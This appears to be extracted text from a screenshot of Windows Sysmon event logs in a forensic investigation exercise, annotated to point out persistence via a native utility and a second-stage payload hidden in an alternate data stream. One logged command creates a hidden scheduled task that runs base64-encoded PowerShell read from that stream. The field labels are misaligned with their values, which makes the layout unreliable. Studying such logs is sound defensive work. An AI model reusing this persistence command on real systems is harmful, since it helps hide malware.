 Investigation-3.2 Number of events: 24
Level Date and Time Source Event ID Task Category
Information 2/5/2018 7:08:53 AM Sysmon 1 Process Create (rule: ProcessCreate)
Information 2/5/2018 7:08:53 AM Sysmon 1 Process Create (rule: ProcessCreate)
Information 2/5/2018 7:08:53 AM Sysmon 9 RawAccessRead detected (rule: RawAccessRead)
Information 2/5/2018 7:08:53 AM Sysmon 9 RawAccessRead detected (rule: RawAccessRead)
Event 1, Sysmon
General Details
Process Create:
RuleName: 2018-02-05 07:08:53.750
UtcTime: {b231f4ab-0305-5a78-0000-00101b276402}
ProcessGuid: 8992
ProcessId: 0
Image: 10.0.16299.15 (WinBuild.160101.0800)
FileVersion: Task Scheduler Configuration Tool
Description: Microsoft® Windows® Operating System
Product: Microsoft Corporation
Company: "C:\WINDOWS\system32\schtasks.exe" /Create /F /SC DAILY /ST 09:00 /TN Updater /TR "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -NonI -W hidden -c \"IEX ([Text.Encoding]::UNICODE.GetString
([Convert]::FromBase64String($(cmd /c ''more < c:\users\q\AppData:blah.txt'''))))\""
OriginalFileName: C:\Users\q\
CommandLine: DESKTOP-O153T4R\q
CurrentDirectory: {b231f4ab-a303-5a66-0000-002087720500}
User: 0x57287
LogonGuid: 1
LogonId: 0x0
TerminalSessionId: 0
IntegrityLevel: {b231f4ab-f2e9-5a77-0000-0010cb670802}
Hashes: 11020
ParentProcessGuid: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
ParentProcessId: 0
ParentImage: %21
ParentCommandLine: %22
Persistence Native
Windows Utility
Program used
to execute the
payload
ADS where the
2nd stage
malware is
stored
Log Name: Microsoft-Windows-Sysmon/Operational
Source: Sysmon Logged: 2/5/2018 7:08:53 AM
Event ID: 1 Task Category: Process Create (rule: ProcessCreate)
Level: Information Keywords:
User: SYSTEM Computer: DESKTOP-O153T4R
OpCode: Info
More Information: Event Log Online Help